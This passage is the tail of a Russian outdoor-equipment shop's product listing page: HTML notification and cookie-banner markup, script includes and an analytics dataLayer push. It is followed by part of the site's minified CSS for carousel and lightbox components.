				<use xlink:href="#icon-close-popup" />
			</svg>
		</button>
		<div class="modals__icon modals__inner-icon"></div>
	</div>
	<div class="modals__icon"></div>
</div>
	</div>
	
	<a class="page__button-up button-up button" href="#" aria-label="Наверх" data-scroll-top-btn data-anchor-link>
        <svg class="button__icon" width="24" height="24">
            <use xlink:href="#icon-arrow-up" />
        </svg>
    </a>
	
	<div class="notification _hide" data-notification>
		<div class="notification__content notification-cart">
	<div class="notification-cart__imgs">
		<div class="notification-cart__img-wrap">
			<img class="notification-cart__img" data-notification-cart-image src="" alt="">
		</div>
	</div>
	<div class="notification-cart__content">
		<p class="notification-cart__text p3" data-notification-cart-act>Добавлен в корзину:</p>
		<a href="#" data-popup-opener="cart" class="notification-cart__link h7 ttu">
			<span data-notification-cart-name></span>
			<svg class="notification-cart__link-icon" width="18" height="18" viewBox="0 0 72 72">
				<use xlink:href="#icon-promo-arrow" />
			</svg>
		</a>
	</div>
</div>
		<div class="notification__content notification-deleted">
			<p class="h7 ttu">Запись удалена</p>
		</div>
				<div class="notification__content notification-link">
			<p class="h7 ttu">Cсылка скопирована</p>
		</div>
		<div class="notification__content notification-auth">
			<p class="h7 ttu">Вы авторизованы</p>
		</div>
		<div class="notification__content notification-compare-deleted">
			<p class="h7 ttu">Товар удалён из сравнения</p>
		</div>
		<div class="notification__content notification-compare notification-compare-new">
			<div class="notification-compare__imgs">
				<div class="notification-compare__img-wrap">
					<img data-notification-compare-img class="notification-compare__img" src="" width="53" height="62" alt="">
				</div>
			</div>
			<div class="notification-compare__content">
				<p class="notification-compare__text p3">Добавлен в <a href="/compare/" data-notification-compare-cat></a></p>
				<a href="/compare/" class="notification-compare__link h7 ttu" data-notification-compare-name></a>
			</div>
			<a class="notification__button button h7 ttu" href="/compare/">
				<span class="button__text">Перейти в&nbsp;сравнение</span>
			</a>
		</div>
		<div class="notification__content notification-compare notification-compare-delete-category">
			<svg class="notification-compare__icon" width="52" height="52">
				<use xlink:href="#icon-check-green" />
			</svg>
			<div class="notification-compare__content">
				<p class="notification-compare__text p3" data-notification-compare-delete-cat></p>
				<p class="notification-compare__link h7 ttu" data-notification-compare-delete-next></p>
			</div>
			<a class="notification__button button h7 ttu" href="#" data-notification-compare-delete-cancel>
				<span class="button__text">Отменить</span>
			</a>
		</div>
		<button class="notification__close" type="button" data-notification-close data-notification-compare-delete-cancel>
			<svg class="popups__close-icon" width="32" height="32" viewBox="0 0 32 32">
				<use xlink:href="#icon-close-popup" />
			</svg>
		</button>
	</div>
	
	<section class="cookies _hidden" data-cookies>
        <div class="cookies__text p3">
            <p class="cookies__p">Этот сайт использует <a data-popup-opener="text" data-popup-nick="cookies" href="/cookies.html" target="_blank">cookies</a>, чтобы помочь улучшить ваш пользовательский опыт</p>
            <button class="cookies__button h7 button" type="button" data-cookies-close>
                <span class="button__text">Принять</span>
            </button>
            <button class="cookies__close" type="button" aria-label="Закрыть" data-cookies-close>
                <svg class="cookies__close-icon" width="32" height="32" viewBox="0 0 32 32">
                    <use xlink:href="#icon-close-popup" />
                </svg>
            </button>
        </div>
    </section>

	<script src="/assets/js/bundle_13.js?a=bp"></script>
	
	<script src="https://code.jquery.com/jquery-3.6.0.min.js" integrity="sha256-/xUj+3OJU5yExlq6GSYGSHk7tPXikynS7ogEvDej/m4=" crossorigin="anonymous"></script>
	<script src="/js/customSelect.js"></script>
	<script src="/js/jquery/jquery.cookie.js"></script>
	
		
	<script src="/js/config.js?a=2"></script>
	<script src="/js/main3.js?a=296"></script>
		
		
		<script>
dataLayer.push({
	'email': '',
'PageType':'ListingPage',
'ProductIDList': ['386720','352873','382744','352881']});
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://alpindustria.ru/assets/css/styles.css?a=am
body_size: 131314
content:
:root{--font-family-suisse:"SuisseIntl-Book",Arial,sans-serif;--font-size-h1:11.875rem;--font-size-h2:7.5rem;--font-size-h3:5.75rem;--font-size-h4:4.5rem;--font-size-h5:2.75rem;--font-size-h6:1.75rem;--font-size-h7:1.125rem;--font-size-s1:2.75rem;--font-size-s2:2rem;--font-size-p1:1.5rem;--font-size-p2:1.25rem;--font-size-p3:1rem;--font-size-p4:0.75rem;--blue-dark:#324481;--blue-light:#415c98;--green-dark:#03836e;--green-light:#0b994b;--red-dark:#b51f35;--red-light:#c9364c;--violet-dark:#6f2876;--violet-light:#8b4192;--gray-dark:#342c25;--gray-light:#f5f1ee;--gray-light-2:#fafafa;--white:#fefefe;--black:#333;--default-white:#fff;--default-black:#000;--light-slate-grey:#84919a;--solitude:#f2f4f8;--cart-bill-bg:#f5f7fa;--vr-0:0.5rem;--vr-1:1rem;--vr-2:1.5rem;--vr-3:2rem;--vr-4:3rem;--vr-5:3.5rem;--vr-6:4rem;--vr-7:6rem;--vr-8:7.75rem;--vr-9:11rem;--default-text-color:var(--blue-dark);--default-bg-color:var(--gray-light);--default-font-family:Arial,sans-serif;--default-font-style:normal;--default-font-size:var(--font-size-p3);--default-font-weight:400;--default-line-height:1.5;--100vh:100vh;--header-height:4.5rem;--filters-height:var(--header-height);--breadcrumbs-height:3.5rem;--add-block-height:10.8125rem;--timeline-height:5.5rem;--container-padding:5rem;--community-nav-height:3.4375rem}:root._mobile{--100vh:calc(var(--vh, 1vh) * 100)}@media(max-width:1728px)and (min-width:1440px){:root{--container-padding:64px}}@media(max-width:1728px)and (min-width:1440px)and (max-width:1727px){:root{--container-padding:calc(40px + 24*(100vw - 1440px)/(288))}}@media(max-width:1728px)and (max-width:1439px){:root{--container-padding:40px}}@media(max-width:1440px){:root{--add-block-height:134px;--container-padding:40px;--breadcrumbs-height:40px}}@media(max-width:1280px){:root{--add-block-height:120px}}@media(max-width:1024px){:root{--container-padding:32px;--header-height:64px;--timeline-height:68px}}@media(max-width:768px){:root{--container-padding:24px}}@media(max-width:640px){:root{--container-padding:16px;--add-block-height:64px;--timeline-height:56px;--header-height:56px}}:root{--f-spinner-width:36px;--f-spinner-height:36px;--f-spinner-color-1:rgba(0, 0, 0, 0.1);--f-spinner-color-2:rgba(17, 24, 28, 0.8);--f-spinner-stroke:2.75}.f-spinner{margin:auto;padding:0;width:var(--f-spinner-width);height:var(--f-spinner-height)}.f-spinner svg{width:100%;height:100%;vertical-align:top;animation:f-spinner-rotate 2s linear infinite}.f-spinner svg *{stroke-width:var(--f-spinner-stroke);fill:none}.f-spinner svg :first-child{stroke:var(--f-spinner-color-1)}.f-spinner svg :last-child{stroke:var(--f-spinner-color-2);animation:f-spinner-dash 2s ease-in-out infinite}@keyframes f-spinner-rotate{100%{transform:rotate(360deg)}}@keyframes f-spinner-dash{0%{stroke-dasharray:1,150;stroke-dashoffset:0}50%{stroke-dasharray:90,150;stroke-dashoffset:-35}100%{stroke-dasharray:90,150;stroke-dashoffset:-124}}.f-throwOutUp{animation:var(--f-throw-out-duration,.175s) ease-out both f-throwOutUp}.f-throwOutDown{animation:var(--f-throw-out-duration,.175s) ease-out both f-throwOutDown}@keyframes f-throwOutUp{to{transform:translate3d(0,calc(var(--f-throw-out-distance,150px) * -1),0);opacity:0}}@keyframes f-throwOutDown{to{transform:translate3d(0,var(--f-throw-out-distance,150px),0);opacity:0}}.f-zoomInUp{animation:var(--f-transition-duration,.2s) ease .1s both f-zoomInUp}.f-zoomOutDown{animation:var(--f-transition-duration,.2s) ease both f-zoomOutDown}@keyframes f-zoomInUp{from{transform:scale(.975) translate3d(0,16px,0);opacity:0}to{transform:scale(1) translate3d(0,0,0);opacity:1}}@keyframes f-zoomOutDown{to{transform:scale(.975) translate3d(0,16px,0);opacity:0}}.f-fadeIn{animation:var(--f-transition-duration,.2s) var(--f-transition-easing,ease) var(--f-transition-delay,0s) both f-fadeIn;z-index:2}.f-fadeOut{animation:var(--f-transition-duration,.2s) var(--f-transition-easing,ease) var(--f-transition-delay,0s) both f-fadeOut;z-index:1}@keyframes f-fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes f-fadeOut{100%{opacity:0}}.f-fadeFastIn{animation:var(--f-transition-duration,.2s) ease-out both f-fadeFastIn;z-index:2}.f-fadeFastOut{animation:var(--f-transition-duration,.1s) ease-out both f-fadeFastOut;z-index:2}@keyframes f-fadeFastIn{0%{opacity:.75}100%{opacity:1}}@keyframes f-fadeFastOut{100%{opacity:0}}.f-fadeSlowIn{animation:var(--f-transition-duration,.5s) ease both f-fadeSlowIn;z-index:2}.f-fadeSlowOut{animation:var(--f-transition-duration,.5s) ease both f-fadeSlowOut;z-index:1}@keyframes f-fadeSlowIn{0%{opacity:0}100%{opacity:1}}@keyframes f-fadeSlowOut{100%{opacity:0}}.f-crossfadeIn{animation:var(--f-transition-duration,.2s) ease-out both f-crossfadeIn;z-index:2}.f-crossfadeOut{animation:calc(var(--f-transition-duration,.2s)*.5) linear .1s both f-crossfadeOut;z-index:1}@keyframes f-crossfadeIn{0%{opacity:0}100%{opacity:1}}@keyframes f-crossfadeOut{100%{opacity:0}}.f-slideIn.from-next{animation:var(--f-transition-duration,.85s) cubic-bezier(.16,1,.3,1) f-slideInNext}.f-slideIn.from-prev{animation:var(--f-transition-duration,.85s) cubic-bezier(.16,1,.3,1) f-slideInPrev}.f-slideOut.to-next{animation:var(--f-transition-duration,.85s) cubic-bezier(.16,1,.3,1) f-slideOutNext}.f-slideOut.to-prev{animation:var(--f-transition-duration,.85s) cubic-bezier(.16,1,.3,1) f-slideOutPrev}@keyframes f-slideInPrev{0%{transform:translateX(100%)}100%{transform:translate3d(0,0,0)}}@keyframes f-slideInNext{0%{transform:translateX(-100%)}100%{transform:translate3d(0,0,0)}}@keyframes f-slideOutNext{100%{transform:translateX(-100%)}}@keyframes f-slideOutPrev{100%{transform:translateX(100%)}}.f-classicIn.from-next{animation:var(--f-transition-duration,.85s) cubic-bezier(.16,1,.3,1) f-classicInNext;z-index:2}.f-classicIn.from-prev{animation:var(--f-transition-duration,.85s) cubic-bezier(.16,1,.3,1) f-classicInPrev;z-index:2}.f-classicOut.to-next{animation:var(--f-transition-duration,.85s) cubic-bezier(.16,1,.3,1) f-classicOutNext;z-index:1}.f-classicOut.to-prev{animation:var(--f-transition-duration,.85s) cubic-bezier(.16,1,.3,1) f-classicOutPrev;z-index:1}@keyframes f-classicInNext{0%{transform:translateX(-75px);opacity:0}100%{transform:translate3d(0,0,0);opacity:1}}@keyframes f-classicInPrev{0%{transform:translateX(75px);opacity:0}100%{transform:translate3d(0,0,0);opacity:1}}@keyframes f-classicOutNext{100%{transform:translateX(-75px);opacity:0}}@keyframes f-classicOutPrev{100%{transform:translateX(75px);opacity:0}}.f-carousel{--f-carousel-theme-color:#706f6c;--f-carousel-spacing:0px;--f-carousel-slide-width:100%;--f-carousel-slide-height:auto;--f-carousel-slide-padding:0;--f-button-width:42px;--f-button-height:42px;--f-button-color:var(--f-carousel-theme-color, currentColor);--f-button-hover-color:var(--f-carousel-theme-color, currentColor);--f-button-bg:transparent;--f-button-hover-bg:var(--f-button-bg);--f-button-active-bg:var(--f-button-bg);--f-button-svg-width:24px;--f-button-svg-height:24px;--f-button-next-pos:10px;--f-button-prev-pos:10px;--f-spinner-color-1:rgba(0, 0, 0, 0.1);--f-spinner-color-2:rgba(17, 24, 28, 0.8);--f-spinner-stroke:2.75;position:relative;box-sizing:border-box}.f-carousel *,.f-carousel :after,.f-carousel :before{box-sizing:inherit}.f-carousel.is-ltr{direction:ltr}.f-carousel.is-rtl{direction:rtl}.f-carousel__viewport{overflow:hidden;transform:translate3d(0,0,0);backface-visibility:hidden;width:100%;height:100%}.f-carousel__viewport.is-draggable{cursor:move;cursor:grab}.f-carousel__viewport.is-dragging{cursor:move;cursor:grabbing}.f-carousel__track{display:flex;margin:0 auto;padding:0;height:100%;-webkit-tap-highlight-color:transparent}.f-carousel__slide{position:relative;flex:0 0 auto;width:var(--f-carousel-slide-width);max-width:100%;height:var(--f-carousel-slide-height);margin:0 var(--f-carousel-spacing) 0 0;padding:var(--f-carousel-slide-padding);outline:0;transform-origin:center center}.f-carousel__slide img.is-preloading{visibility:hidden}.f-carousel__slide>.f-spinner{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%)}.f-carousel.is-vertical{--f-carousel-slide-height:100%}.f-carousel.is-vertical .f-carousel__track{flex-wrap:wrap}.f-carousel.is-vertical .f-carousel__slide{margin:0 0 var(--f-carousel-spacing) 0}:root{--f-carousel-dots-width:24px;--f-carousel-dots-height:30px;--f-carousel-dot-width:8px;--f-carousel-dot-height:8px;--f-carousel-dot-radius:50%;--f-carousel-dot-color:var(--f-carousel-theme-color, currentColor);--f-carousel-dot-opacity:0.2;--f-carousel-dot-hover-opacity:0.4}.f-carousel.has-dots{margin-bottom:var(--f-carousel-dots-height)}.f-carousel__dots{position:absolute;bottom:calc(var(--f-carousel-dots-height)*-1);left:0;right:0;display:flex;justify-content:center;align-items:center;flex-wrap:wrap;margin:0 auto!important;padding:0;list-style:none!important;-webkit-user-select:none;-moz-user-select:none;user-select:none}.f-carousel__dots li{margin:0;padding:0;border:0;display:flex;align-items:center;justify-content:center;opacity:var(--f-carousel-dot-opacity);transition:opacity .15s ease-in-out}.f-carousel__dots li+li{margin:0}.f-carousel__dots li:hover{opacity:var(--f-carousel-dot-hover-opacity)}.f-carousel__dots li.is-current{opacity:1}.f-carousel__dots li button{-webkit-appearance:none;-moz-appearance:none;appearance:none;display:flex;align-items:center;justify-content:center;margin:0;padding:0;width:var(--f-carousel-dots-width);height:var(--f-carousel-dots-height);border:0;background:rgba(0,0,0,0);cursor:pointer;transition:all .2s linear}.f-carousel__dot{display:block;margin:0;padding:0;border:0;width:var(--f-carousel-dot-width);height:var(--f-carousel-dot-height);border-radius:var(--f-carousel-dot-radius);background-color:var(--f-carousel-dot-color);line-height:0;font-size:0;cursor:pointer;pointer-events:none}.f-carousel__dots.is-dynamic li:not(.is-prev,.is-next,.is-current,.is-after-next,.is-before-prev) button{transform:scale(0);width:0}.f-carousel__dots.is-dynamic li.is-after-next button,.f-carousel__dots.is-dynamic li.is-before-prev button{transform:scale(.22)}.f-carousel__dots.is-dynamic li.is-next button,.f-carousel__dots.is-dynamic li.is-prev button{transform:scale(.66)}.f-carousel__dots.is-dynamic li.is-current button{transform:scale(1)}.f-carousel__dots.is-dynamic li.is-after-next button,.f-carousel__dots.is-dynamic li.is-before-prev button{transform:scale(.33)}.f-carousel__dots.is-dynamic li.is-current:first-child{margin-left:calc(var(--f-carousel-dots-width)*2)}.f-carousel__dots.is-dynamic li.is-prev:first-child{margin-left:var(--f-carousel-dots-width)}.f-carousel__dots.is-dynamic li.is-next:last-child{margin-right:var(--f-carousel-dots-width)}.f-carousel__dots.is-dynamic li.is-current:last-child{margin-right:calc(var(--f-carousel-dots-width)*2)}.f-carousel.is-rtl .f-carousel__dots.is-dynamic .is-current:first-child{margin-left:0;margin-right:var(--f-carousel-dots-width)}.f-carousel.is-rtl .f-carousel__dots.is-dynamic .is-prev:first-child{margin-left:0;margin-right:var(--f-carousel-dots-width)}.f-carousel.is-rtl .f-carousel__dots.is-dynamic .is-current:last-child{margin-left:0;margin-right:var(--f-carousel-dots-width)}.f-carousel.is-rtl .f-carousel__dots.is-dynamic .is-next:last-child{margin-right:0;margin-left:var(--f-carousel-dots-width)}:root{--f-button-width:40px;--f-button-height:40px;--f-button-border:0;--f-button-border-radius:0;--f-button-color:#374151;--f-button-bg:#f8f8f8;--f-button-hover-bg:#e0e0e0;--f-button-active-bg:#d0d0d0;--f-button-shadow:none;--f-button-transition:all 0.15s ease;--f-button-transform:none;--f-button-svg-width:20px;--f-button-svg-height:20px;--f-button-svg-stroke-width:1.5;--f-button-svg-fill:none;--f-button-svg-filter:none;--f-button-svg-disabled-opacity:0.65}.f-button{display:flex;justify-content:center;align-items:center;box-sizing:content-box;position:relative;margin:0;padding:0;width:var(--f-button-width);height:var(--f-button-height);border:var(--f-button-border);border-radius:var(--f-button-border-radius);color:var(--f-button-color);background:var(--f-button-bg);box-shadow:var(--f-button-shadow);pointer-events:all;cursor:pointer;transition:var(--f-button-transition)}@media(hover:hover){.f-button:hover:not([disabled]){color:var(--f-button-hover-color);background-color:var(--f-button-hover-bg)}}.f-button:active:not([disabled]){background-color:var(--f-button-active-bg)}.f-button:focus:not(:focus-visible){outline:0}.f-button:focus-visible{outline:0;box-shadow:inset 0 0 0 var(--f-button-outline,2px) var(--f-button-outline-color,var(--f-button-color))}.f-button svg{width:var(--f-button-svg-width);height:var(--f-button-svg-height);fill:var(--f-button-svg-fill);stroke:currentColor;stroke-width:var(--f-button-svg-stroke-width);stroke-linecap:round;stroke-linejoin:round;transition:opacity .15s ease;transform:var(--f-button-transform);filter:var(--f-button-svg-filter);pointer-events:none}.f-button[disabled]{cursor:default}.f-button[disabled] svg{opacity:var(--f-button-svg-disabled-opacity)}.f-carousel__nav .f-button.is-next,.f-carousel__nav .f-button.is-prev,.fancybox__nav .f-button.is-next,.fancybox__nav .f-button.is-prev{position:absolute;z-index:1}.is-horizontal .f-carousel__nav .f-button.is-next,.is-horizontal .f-carousel__nav .f-button.is-prev,.is-horizontal .fancybox__nav .f-button.is-next,.is-horizontal .fancybox__nav .f-button.is-prev{top:50%;transform:translateY(-50%)}.is-horizontal .f-carousel__nav .f-button.is-prev,.is-horizontal .fancybox__nav .f-button.is-prev{left:var(--f-button-prev-pos)}.is-horizontal .f-carousel__nav .f-button.is-next,.is-horizontal .fancybox__nav .f-button.is-next{right:var(--f-button-next-pos)}.is-horizontal.is-rtl .f-carousel__nav .f-button.is-prev,.is-horizontal.is-rtl .fancybox__nav .f-button.is-prev{left:auto;right:var(--f-button-next-pos)}.is-horizontal.is-rtl .f-carousel__nav .f-button.is-next,.is-horizontal.is-rtl .fancybox__nav .f-button.is-next{right:auto;left:var(--f-button-prev-pos)}.is-vertical .f-carousel__nav .f-button.is-next,.is-vertical .f-carousel__nav .f-button.is-prev,.is-vertical .fancybox__nav .f-button.is-next,.is-vertical .fancybox__nav .f-button.is-prev{top:auto;left:50%;transform:translateX(-50%)}.is-vertical .f-carousel__nav .f-button.is-prev,.is-vertical .fancybox__nav .f-button.is-prev{top:var(--f-button-next-pos)}.is-vertical .f-carousel__nav .f-button.is-next,.is-vertical .fancybox__nav .f-button.is-next{bottom:var(--f-button-next-pos)}.is-vertical .f-carousel__nav .f-button.is-next svg,.is-vertical .f-carousel__nav .f-button.is-prev svg,.is-vertical .fancybox__nav .f-button.is-next svg,.is-vertical .fancybox__nav .f-button.is-prev svg{transform:rotate(90deg)}.f-carousel__nav .f-button:disabled,.fancybox__nav .f-button:disabled{pointer-events:none}:root{--f-spinner-width:36px;--f-spinner-height:36px;--f-spinner-color-1:rgba(0, 0, 0, 0.1);--f-spinner-color-2:rgba(17, 24, 28, 0.8);--f-spinner-stroke:2.75}.f-spinner{margin:auto;padding:0;width:var(--f-spinner-width);height:var(--f-spinner-height)}.f-spinner svg{width:100%;height:100%;vertical-align:top;animation:f-spinner-rotate 2s linear infinite}.f-spinner svg *{stroke-width:var(--f-spinner-stroke);fill:none}.f-spinner svg :first-child{stroke:var(--f-spinner-color-1)}.f-spinner svg :last-child{stroke:var(--f-spinner-color-2);animation:f-spinner-dash 2s ease-in-out infinite}@keyframes f-spinner-rotate{100%{transform:rotate(360deg)}}@keyframes f-spinner-dash{0%{stroke-dasharray:1,150;stroke-dashoffset:0}50%{stroke-dasharray:90,150;stroke-dashoffset:-35}100%{stroke-dasharray:90,150;stroke-dashoffset:-124}}.f-throwOutUp{animation:var(--f-throw-out-duration,.175s) ease-out both f-throwOutUp}.f-throwOutDown{animation:var(--f-throw-out-duration,.175s) ease-out both f-throwOutDown}@keyframes f-throwOutUp{to{transform:translate3d(0,calc(var(--f-throw-out-distance,150px) * -1),0);opacity:0}}@keyframes f-throwOutDown{to{transform:translate3d(0,var(--f-throw-out-distance,150px),0);opacity:0}}.f-zoomInUp{animation:var(--f-transition-duration,.2s) ease .1s both f-zoomInUp}.f-zoomOutDown{animation:var(--f-transition-duration,.2s) ease both f-zoomOutDown}@keyframes f-zoomInUp{from{transform:scale(.975) translate3d(0,16px,0);opacity:0}to{transform:scale(1) translate3d(0,0,0);opacity:1}}@keyframes f-zoomOutDown{to{transform:scale(.975) translate3d(0,16px,0);opacity:0}}.f-fadeIn{animation:var(--f-transition-duration,.2s) var(--f-transition-easing,ease) var(--f-transition-delay,0s) both f-fadeIn;z-index:2}.f-fadeOut{animation:var(--f-transition-duration,.2s) var(--f-transition-easing,ease) var(--f-transition-delay,0s) both f-fadeOut;z-index:1}@keyframes f-fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes f-fadeOut{100%{opacity:0}}.f-fadeFastIn{animation:var(--f-transition-duration,.2s) ease-out both f-fadeFastIn;z-index:2}.f-fadeFastOut{animation:var(--f-transition-duration,.1s) ease-out both f-fadeFastOut;z-index:2}@keyframes f-fadeFastIn{0%{opacity:.75}100%{opacity:1}}@keyframes f-fadeFastOut{100%{opacity:0}}.f-fadeSlowIn{animation:var(--f-transition-duration,.5s) ease both f-fadeSlowIn;z-index:2}.f-fadeSlowOut{animation:var(--f-transition-duration,.5s) ease both f-fadeSlowOut;z-index:1}@keyframes f-fadeSlowIn{0%{opacity:0}100%{opacity:1}}@keyframes f-fadeSlowOut{100%{opacity:0}}.f-crossfadeIn{animation:var(--f-transition-duration,.2s) ease-out both f-crossfadeIn;z-index:2}.f-crossfadeOut{animation:calc(var(--f-transition-duration,.2s)*.5) linear .1s both f-crossfadeOut;z-index:1}@keyframes f-crossfadeIn{0%{opacity:0}100%{opacity:1}}@keyframes f-crossfadeOut{100%{opacity:0}}.f-slideIn.from-next{animation:var(--f-transition-duration,.85s) cubic-bezier(.16,1,.3,1) f-slideInNext}.f-slideIn.from-prev{animation:var(--f-transition-duration,.85s) cubic-bezier(.16,1,.3,1) f-slideInPrev}.f-slideOut.to-next{animation:var(--f-transition-duration,.85s) cubic-bezier(.16,1,.3,1) f-slideOutNext}.f-slideOut.to-prev{animation:var(--f-transition-duration,.85s) cubic-bezier(.16,1,.3,1) f-slideOutPrev}@keyframes f-slideInPrev{0%{transform:translateX(100%)}100%{transform:translate3d(0,0,0)}}@keyframes f-slideInNext{0%{transform:translateX(-100%)}100%{transform:translate3d(0,0,0)}}@keyframes f-slideOutNext{100%{transform:translateX(-100%)}}@keyframes f-slideOutPrev{100%{transform:translateX(100%)}}.f-classicIn.from-next{animation:var(--f-transition-duration,.85s) cubic-bezier(.16,1,.3,1) f-classicInNext;z-index:2}.f-classicIn.from-prev{animation:var(--f-transition-duration,.85s) cubic-bezier(.16,1,.3,1) f-classicInPrev;z-index:2}.f-classicOut.to-next{animation:var(--f-transition-duration,.85s) cubic-bezier(.16,1,.3,1) f-classicOutNext;z-index:1}.f-classicOut.to-prev{animation:var(--f-transition-duration,.85s) cubic-bezier(.16,1,.3,1) f-classicOutPrev;z-index:1}@keyframes f-classicInNext{0%{transform:translateX(-75px);opacity:0}100%{transform:translate3d(0,0,0);opacity:1}}@keyframes f-classicInPrev{0%{transform:translateX(75px);opacity:0}100%{transform:translate3d(0,0,0);opacity:1}}@keyframes f-classicOutNext{100%{transform:translateX(-75px);opacity:0}}@keyframes f-classicOutPrev{100%{transform:translateX(75px);opacity:0}}:root{--f-button-width:40px;--f-button-height:40px;--f-button-border:0;--f-button-border-radius:0;--f-button-color:#374151;--f-button-bg:#f8f8f8;--f-button-hover-bg:#e0e0e0;--f-button-active-bg:#d0d0d0;--f-button-shadow:none;--f-button-transition:all 0.15s ease;--f-button-transform:none;--f-button-svg-width:20px;--f-button-svg-height:20px;--f-button-svg-stroke-width:1.5;--f-button-svg-fill:none;--f-button-svg-filter:none;--f-button-svg-disabled-opacity:0.65}.f-button{display:flex;justify-content:center;align-items:center;box-sizing:content-box;position:relative;margin:0;padding:0;width:var(--f-button-width);height:var(--f-button-height);border:var(--f-button-border);border-radius:var(--f-button-border-radius);color:var(--f-button-color);background:var(--f-button-bg);box-shadow:var(--f-button-shadow);pointer-events:all;cursor:pointer;transition:var(--f-button-transition)}@media(hover:hover){.f-button:hover:not([disabled]){color:var(--f-button-hover-color);background-color:var(--f-button-hover-bg)}}.f-button:active:not([disabled]){background-color:var(--f-button-active-bg)}.f-button:focus:not(:focus-visible){outline:0}.f-button:focus-visible{outline:0;box-shadow:inset 0 0 0 var(--f-button-outline,2px) var(--f-button-outline-color,var(--f-button-color))}.f-button svg{width:var(--f-button-svg-width);height:var(--f-button-svg-height);fill:var(--f-button-svg-fill);stroke:currentColor;stroke-width:var(--f-button-svg-stroke-width);stroke-linecap:round;stroke-linejoin:round;transition:opacity .15s ease;transform:var(--f-button-transform);filter:var(--f-button-svg-filter);pointer-events:none}.f-button[disabled]{cursor:default}.f-button[disabled] svg{opacity:var(--f-button-svg-disabled-opacity)}.f-carousel__nav .f-button.is-next,.f-carousel__nav .f-button.is-prev,.fancybox__nav .f-button.is-next,.fancybox__nav .f-button.is-prev{position:absolute;z-index:1}.is-horizontal .f-carousel__nav .f-button.is-next,.is-horizontal .f-carousel__nav .f-button.is-prev,.is-horizontal .fancybox__nav .f-button.is-next,.is-horizontal .fancybox__nav .f-button.is-prev{top:50%;transform:translateY(-50%)}.is-horizontal .f-carousel__nav .f-button.is-prev,.is-horizontal .fancybox__nav .f-button.is-prev{left:var(--f-button-prev-pos)}.is-horizontal .f-carousel__nav .f-button.is-next,.is-horizontal .fancybox__nav .f-button.is-next{right:var(--f-button-next-pos)}.is-horizontal.is-rtl .f-carousel__nav .f-button.is-prev,.is-horizontal.is-rtl .fancybox__nav .f-button.is-prev{left:auto;right:var(--f-button-next-pos)}.is-horizontal.is-rtl .f-carousel__nav .f-button.is-next,.is-horizontal.is-rtl .fancybox__nav .f-button.is-next{right:auto;left:var(--f-button-prev-pos)}.is-vertical .f-carousel__nav .f-button.is-next,.is-vertical .f-carousel__nav .f-button.is-prev,.is-vertical .fancybox__nav .f-button.is-next,.is-vertical .fancybox__nav .f-button.is-prev{top:auto;left:50%;transform:translateX(-50%)}.is-vertical .f-carousel__nav .f-button.is-prev,.is-vertical .fancybox__nav .f-button.is-prev{top:var(--f-button-next-pos)}.is-vertical .f-carousel__nav .f-button.is-next,.is-vertical .fancybox__nav .f-button.is-next{bottom:var(--f-button-next-pos)}.is-vertical .f-carousel__nav .f-button.is-next svg,.is-vertical .f-carousel__nav .f-button.is-prev svg,.is-vertical .fancybox__nav .f-button.is-next svg,.is-vertical .fancybox__nav .f-button.is-prev svg{transform:rotate(90deg)}.f-carousel__nav .f-button:disabled,.fancybox__nav .f-button:disabled{pointer-events:none}html.with-fancybox{width:auto;overflow:visible;scroll-behavior:auto}html.with-fancybox body{touch-action:none}html.with-fancybox body.hide-scrollbar{width:auto;margin-right:calc(var(--fancybox-body-margin,0px) + var(--fancybox-scrollbar-compensate,0px));overflow:hidden!important;overscroll-behavior-y:none}.fancybox__container{--fancybox-color:#dbdbdb;--fancybox-hover-color:#fff;--fancybox-bg:rgba(24, 24, 27, 0.98);--fancybox-slide-gap:10px;--f-spinner-width:50px;--f-spinner-height:50px;--f-spinner-color-1:rgba(255, 255, 255, 0.1);--f-spinner-color-2:#bbb;--f-spinner-stroke:3.65;position:fixed;top:0;left:0;bottom:0;right:0;direction:ltr;display:flex;flex-direction:column;box-sizing:border-box;margin:0;padding:0;color:#f8f8f8;-webkit-tap-highlight-color:transparent;overflow:visible;z-index:var(--fancybox-zIndex,1050);outline:0;transform-origin:top left;-webkit-text-size-adjust:100%;-moz-text-size-adjust:none;text-size-adjust:100%;overscroll-behavior-y:contain}.fancybox__container *,.fancybox__container ::after,.fancybox__container ::before{box-sizing:inherit}.fancybox__container :empty{display:block}.fancybox__container::backdrop{background-color:rgba(0,0,0,0)}.fancybox__backdrop{position:fixed;top:0;left:0;bottom:0;right:0;z-index:-1;background:var(--fancybox-bg);opacity:var(--fancybox-opacity,1);will-change:opacity}.fancybox__carousel{position:relative;box-sizing:border-box;flex:1;min-height:0;z-index:10;overflow-y:visible;overflow-x:clip}.fancybox__viewport{width:100%;height:100%}.fancybox__viewport.is-draggable{cursor:move;cursor:grab}.fancybox__viewport.is-dragging{cursor:move;cursor:grabbing}.fancybox__track{display:flex;margin:0 auto;height:100%}.fancybox__slide{flex:0 0 auto;position:relative;display:flex;flex-direction:column;align-items:center;width:100%;height:100%;margin:0 var(--fancybox-slide-gap) 0 0;padding:4px;overflow:auto;overscroll-behavior:contain;transform:translate3d(0,0,0);backface-visibility:hidden}.fancybox__container:not(.is-compact) .fancybox__slide.has-close-btn{padding-top:40px}.fancybox__slide.has-html5video,.fancybox__slide.has-iframe,.fancybox__slide.has-video{overflow:hidden}.fancybox__slide.has-image{overflow:hidden}.fancybox__slide.has-image.is-animating,.fancybox__slide.has-image.is-selected{overflow:visible}.fancybox__slide::after,.fancybox__slide::before{content:"";flex:0 0 0;margin:auto}.fancybox__content{align-self:center;display:flex;flex-direction:column;position:relative;margin:0;padding:2rem;max-width:100%;color:var(--fancybox-content-color,#374151);background:var(--fancybox-content-bg,#fff);cursor:default;border-radius:0;z-index:20}.is-loading .fancybox__content{opacity:0}.is-draggable .fancybox__content{cursor:move;cursor:grab}.can-zoom_in .fancybox__content{cursor:zoom-in}.can-zoom_out .fancybox__content{cursor:zoom-out}.is-dragging .fancybox__content{cursor:move;cursor:grabbing}.fancybox__content [contenteditable],.fancybox__content [data-selectable]{cursor:auto}.fancybox__slide.has-image>.fancybox__content{padding:0;background:rgba(0,0,0,0);min-height:1px;background-repeat:no-repeat;background-size:contain;background-position:center center;transition:none;transform:translate3d(0,0,0);backface-visibility:hidden}.fancybox__slide.has-image>.fancybox__content>picture>img{width:100%;height:auto;max-height:100%}.is-animating .fancybox__content,.is-dragging 